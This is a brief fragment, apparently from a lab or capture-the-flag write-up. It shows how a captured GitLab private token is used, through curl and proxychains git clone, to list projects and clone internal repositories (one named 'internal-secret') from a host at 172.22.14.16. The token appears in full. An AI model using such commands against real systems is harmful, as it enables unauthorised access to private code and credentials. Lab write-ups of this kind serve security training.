 curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects"
proxychains git clone http://gitlab.xiaorang.lab:glpat-
7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-
7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-
7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/awenode.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-
7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xrwiki.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/gitlab-
instance-23352f48/Monitoring.git